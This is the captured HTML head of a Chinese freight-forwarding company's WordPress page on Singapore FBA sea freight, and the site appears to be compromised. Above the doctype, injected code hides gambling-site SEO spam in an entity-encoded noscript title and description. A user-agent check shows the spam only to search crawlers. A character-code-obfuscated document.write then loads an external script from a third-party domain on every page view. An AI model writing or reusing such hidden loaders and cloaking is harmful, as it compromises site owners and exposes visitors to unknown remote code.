

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.gz-djcargo.cn/tag/xinjiapofbahaiyun/
body_size: 15401
content:
<noscript><title>&#108;&#101;&#121;&#117;&#183;&#20048;&#40060;&#40;&#20013;&#22269;&#41;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;</title>
<meta name="keywords" content="&#108;&#101;&#121;&#117;&#183;&#20048;&#40060;&#40;&#20013;&#22269;&#41;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;" />
<meta name="description" content="&#108;&#101;&#121;&#117;&#183;&#20048;&#40060;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#32;&#12304;&#20170;&#26085;&#19981;&#25615;&#20309;&#26102;&#25615;&#10084;&#12305;&#44;&#20048;&#40060;&#20307;&#32946;&#26368;&#26032;&#32593;&#31449;&#20837;&#21475;&#44;&#25105;&#20204;&#20026;&#24744;&#25552;&#20379;&#58;&#30495;&#20154;&#44;&#26827;&#47;&#29260;&#20307;&#32946;&#44;&#24425;&#47;&#31080;&#30005;&#23376;&#44;&#20048;&#40060;&#20307;&#32946;&#27880;&#20876;&#12289;&#30331;&#24405;&#12289;&#23458;&#25143;&#31471;&#19979;&#36733;&#20197;&#21450;&#21457;&#24067;&#24179;&#21488;&#20248;&#24800;&#27963;&#21160;&#20449;&#24687;&#12289;&#25307;&#21830;&#20195;&#29702;&#21152;&#30431;&#31561;&#44;&#20048;&#40060;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#26159;&#24744;&#20241;&#38386;&#23089;&#20048;&#30340;&#39318;&#36873;&#32593;&#31449;&#33;" /></noscript>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ='广州递接国际货运代理有限公司 – 专业门到门国际运输物流| 国际空运| 国际快递| 国际海运| 国际铁路运输门到门服务'}</script>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,119,119,119,46,49,50,51,52,106,106,115,46,99,99,47,103,117,97,110,103,46,106,115,34,32,114,101,108,61,34,110,111,102,111,108,108,111,119,34,62,60,47,115,99,114,105,112,116,62); document.write(xt); </script>
<!DOCTYPE html>
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="zh-CN" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
		<meta name="theme-color" content="#1ebbf0"/>	<link rel="profile" href="https://gmpg.org/xfn/11" />
	        <script type="text/javascript">
            if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
                var originalAddEventListener = EventTarget.prototype.addEventListener,
                    oldWidth = window.innerWidth;

                EventTarget.prototype.addEventListener = function (eventName, eventHandler, useCapture) {
                    if (eventName === "resize") {
                        originalAddEventListener.call(this, eventName, function (event) {
                            if (oldWidth === window.innerWidth) {
                                return;
                            }
                            else if (oldWidth !== window.innerWidth) {
                                oldWidth = window.innerWidth;
                            }
                            if (eventHandler.handleEvent) {
                                eventHandler.handleEvent.call(this, event);
                            }
                            else {
                                eventHandler.call(this, event);
                            };
                        }, useCapture);
                    }
                    else {
                        originalAddEventListener.call(this, eventName, eventHandler, useCapture);
                    };
                };
            };
        </script>
		<title>新加坡FBA海运 &#8211; 广州递接国际货运代理有限公司</title>
<meta name='robots' content='max-image-preview:large' />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.gz-djcargo.cn\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.3"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.gz-djcargo.cn/wp-includes/css/dist/block-library/style.min.css?ver=5.9.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code>code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group:where(.has-background){padding:1.25em 2.375em}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #1ebbf0;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link data-minify="1" rel='stylesheet' id='dashicons-css'  href='https://www.gz-djcargo.cn/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1762411560' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css'  href='http://www.gz-djcargo.cn/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.3.12' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='the7-Defaults-css'  href='https://www.gz-djcargo.cn/wp-content/cache/min/1/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=1762411560' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='js_composer_front-css'  href='https://www.gz-djcargo.cn/wp-content/cache/min/1/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=1762411560' type='text/css' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css'  href='https://fonts.googleapis.com/css?family=Roboto:400,500,600,700%7COpen+Sans:400,600,700' type='text/css' media='all' />
<link rel='stylesheet' id='dt-main-css'  href='http://www.gz-djcargo.cn/wp-content/themes/dt-the7/css/main.min.css?ver=10.3.0' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='the7-font-css'  href='https://www.gz-djcargo.cn/wp-content/cache/min/1/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.min.css?ver=1762411560' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='the7-awesome-fonts-css'  href='https://www.gz-djcargo.cn/wp-content/cache/min/1/wp-content/themes/dt-the7/fonts/FontAwesome/css/all.min.css?ver=1762411560' type='text/css' media='all' />
<link rel='stylesheet' id='the7-awesome-fonts-back-css'  href='http://www.gz-djcargo.cn/wp-content/themes/dt-the7/fonts/FontAwesome/back-compat.min.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='the7-custom-scrollbar-css'  href='http://www.gz-djcargo.cn/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='the7-wpbakery-css'  href='http://www.gz-djcargo.cn/wp-content/themes/dt-the7/css/wpbakery.min.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='the7-core-css'  href='http://www.gz-djcargo.cn/wp-content/plugins/dt-the7-core/assets/css/post-type.min.css?ver=2.5.8' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='the7-css-vars-css'  href='https://www.gz-djcargo.cn/wp-content/cache/min/1/wp-content/uploads/the7-css/css-vars.css?ver=1762411560' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-custom-css'  href='https://www.gz-djcargo.cn/wp-content/cache/min/1/wp-content/uploads/the7-css/custom.css?ver=1762411560' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-media-css'  href='https://www.gz-djcargo.cn/wp-content/cache/min/1/wp-content/uploads/the7-css/media.css?ver=1762411560' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='the7-mega-menu-css'  href='https://www.gz-djcargo.cn/wp-content/cache/min/1/wp-content/uploads/the7-css/mega-menu.css?ver=1762411560' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='the7-elements-albums-portfolio-css'  href='https://www.gz-djcargo.cn/wp-content/cache/min/1/wp-content/uploads/the7-css/the7-elements-albums-portfolio.css?ver=1762411560' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='the7-elements-css'  href='https://www.gz-djcargo.cn/wp-content/cache/min/1/wp-content/uploads/the7-css/post-type-dynamic.css?ver=1762411560' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='http://www.gz-djcargo.cn/wp-content/themes/dt-the7/style.css?ver=10.3.0' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='ultimate-style-min-css'  href='https://www.gz-djcargo.cn/wp-content/cache/min/1/wp-content/plugins/Ultimate_VC_Addons_backup/assets/min-css/ultimate.min.css?ver=1762411615' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='ult-icons-css'  href='https://www.gz-djcargo.cn/wp-content/cache/min/1/wp-content/plugins/Ultimate_VC_Addons_backup/assets/css/icons.css?ver=1762411615' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='ultimate-vidcons-css'  href='https://www.gz-djcargo.cn/wp-content/cache/min/1/wp-content/plugins/Ultimate_VC_Addons_backup/assets/fonts/vidcons.css?ver=1762411615' type='text/css' media='all' />
<link rel='stylesheet' id='ultimate-selected-google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:normal,600,700,800&#038;subset=vietnamese,greek,latin-ext,cyrillic-ext,latin,cyrillic,greek-ext' type='text/css' media='all' />
<script type='text/javascript' src='http://www.gz-djcargo.cn/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.gz-djcargo.cn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='dt-above-fold-js-extra'>
/* <![CDATA[ */
var dtLocal = {"themeUrl":"http:\/\/www.gz-djcargo.cn\/wp-content\/themes\/dt-the7","passText":"\u8981\u67e5\u770b\u8be5\u53d7\u4fdd\u62a4\u7684\u6587\u7ae0\uff0c\u8bf7\u5728\u4e0b\u9762\u8f93\u5165\u5bc6\u7801\uff1a","moreButtonText":{"loading":"\u52a0\u8f7d\u4e2d\u2026\u2026","loadMore":"\u52a0\u8f7d\u66f4\u591a"},"postID":"32528","ajaxurl":"https:\/\/www.gz-djcargo.cn\/wp-admin\/admin-ajax.php","REST":{"baseUrl":"https:\/\/www.gz-djcargo.cn\/wp-json\/the7\/v1","endpoints":{"sendMail":"\/send-mail"}},"contactMessages":{"required":"One or more fields have an error. Please check and try again.","terms":"Please accept the privacy policy.","fillTheCaptchaError":"Please, fill the captcha."},"captchaSiteKey":"","ajaxNonce":"af9e1d2abf","pageData":{"type":"archive","template":"archive","layout":"masonry"},"themeSettings":{"smoothScroll":"off","lazyLoading":false,"accentColor":{"mode":"gradient","color":"#1ebbf0"},"desktopHeader":{"height":65},"ToggleCaptionEnabled":"disabled","ToggleCaption":"Navigation","floatingHeader":{"showAfter":800,"showMenu":true,"height":66,"logo":{"showLogo":true,"html":"","url":"https:\/\/www.gz-djcargo.cn\/"}},"topLine":{"floatingTopLine":{"logo":{"showLogo":false,"html":""}}},"mobileHeader":{"firstSwitchPoint":800,"secondSwitchPoint":0,"firstSwitchPointHeight":60,"secondSwitchPointHeight":100,"mobileToggleCaptionEnabled":"disabled","mobileToggleCaption":"\u83dc\u5355"},"stickyMobileHeaderFirstSwitch":{"logo":{"html":""}},"stickyMobileHeaderSecondSwitch":{"logo":{"html":""}},"content":{"textColor":"#3a3d54","headerColor":"#292e36"},"sidebar":{"switchPoint":970},"boxedWidth":"1280px","stripes":{"stripe1":{"textColor":"#787d85","headerColor":"#3b3f4a"},"stripe2":{"textColor":"#8b9199","headerColor":"#ffffff"},"stripe3":{"textColor":"#ffffff","headerColor":"#ffffff"}}},"VCMobileScreenWidth":"778"};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Tweet","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp"},"overlayOpacity":"85"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.gz-djcargo.cn/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=10.3.0' id='dt-above-fold-js'></script>
<script type='text/javascript' src='http://www.gz-djcargo.cn/wp-content/plugins/Ultimate_VC_Addons_backup/assets/min-js/modernizr-custom.min.js?ver=3.18.0' id='ultimate-modernizr-js'></script>
<script type='text/javascript' src='http://www.gz-djcargo.cn/wp-content/plugins/Ultimate_VC_Addons_backup/assets/min-js/jquery-ui.min.js?ver=3.18.0' id='jquery_ui-js'></script>
<script type='text/javascript' src='http://www.gz-djcargo.cn/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='http://www.gz-djcargo.cn/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.1' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='http://www.gz-djcargo.cn/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.1' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='http://www.gz-djcargo.cn/wp-content/plugins/Ultimate_VC_Addons_backup/assets/min-js/jquery-ui-labeledslider.min.js?ver=3.18.0' id='ult_range_tick-js'></script>
<script type='text/javascript' src='http://www.gz-djcargo.cn/wp-content/plugins/Ultimate_VC_Addons_backup/assets/min-js/ultimate.min.js?ver=3.18.0' id='ultimate-script-js'></script>
<script type='text/javascript' src='http://www.gz-djcargo.cn/wp-content/plugins/Ultimate_VC_Addons_backup/assets/min-js/modal-all.min.js?ver=3.18.0' id='ultimate-modal-all-js'></script>
<script type='text/javascript' src='http://www.gz-djcargo.cn/wp-content/plugins/Ultimate_VC_Addons_backup/assets/min-js/jparallax.min.js?ver=5.9.3' id='jquery.shake-js'></script>
<script type='text/javascript' src='http://www.gz-djcargo.cn/wp-content/plugins/Ultimate_VC_Addons_backup/assets/min-js/vhparallax.min.js?ver=5.9.3' id='jquery.vhparallax-js'></script>
<script type='text/javascript' src='http://www.gz-djcargo.cn/wp-content/plugins/Ultimate_VC_Addons_backup/assets/min-js/ultimate_bg.min.js?ver=5.9.3' id='ultimate-row-bg-js'></script>
<script type='text/javascript' src='http://www.gz-djcargo.cn/wp-content/plugins/Ultimate_VC_Addons_backup/assets/min-js/mb-YTPlayer.min.js?ver=5.9.3' id='jquery.ytplayer-js'></script>
<script></script><link rel="https://api.w.org/" href="https://www.gz-djcargo.cn/wp-json/" /><link rel="alternate" type="application/json" href="https://www.gz-djcargo.cn/wp-json/wp/v2/tags/73" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gz-djcargo.cn/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.gz-djcargo.cn/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.3" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="http://www.gz-djcargo.cn/wp-content/uploads/2025/11/fc02d36fbb5011e16a48a5823f5f1947.png" type="image/png" sizes="16x16"/><link rel="apple-touch-icon" href="http://www.gz-djcargo.cn/wp-content/uploads/2025/11/fc02d36fbb5011e16a48a5823f5f1947.png"><link rel="apple-touch-icon" sizes="76x76" href="http://www.gz-djcargo.cn/wp-content/uploads/2025/11/fc02d36fbb5011e16a48a5823f5f1947.png"><link rel="apple-touch-icon" sizes="120x120" href="http://www.gz-djcargo.cn/wp-content/uploads/2025/11/fc02d36fbb5011e16a48a5823f5f1947.png"><link rel="apple-touch-icon" sizes="152x152" href="http://www.gz-djcargo.cn/wp-content/uploads/2025/11/fc02d36fbb5011e16a48a5823f5f1947.png">		<style type="text/css" id="wp-custom-css">
			/* 更改整个网站的字体系列 */
body {
    font-family: "字体名称", sans-serif;
}

/* 更改特定元素的字体系列 */
h1, h2, h3, h4, h5, h6 {
    font-family: "字体名称", sans-serif;
}

/* 更改段落文字的字体系列 */
p {
    font-family: "字体名称", sans-serif;
}

p {
    font-size: 16px;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id='the7-custom-inline-css' type='text/css'>
.layzr-bg-off .layzr-bg:not(.layzr-bg-transparent) {
    background-color: transparent;
}
#dt-btn-1,
#dt-btn-2 {
    margin-bottom: 0;
}
a{
text-decoration:none;
}
</style>
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>
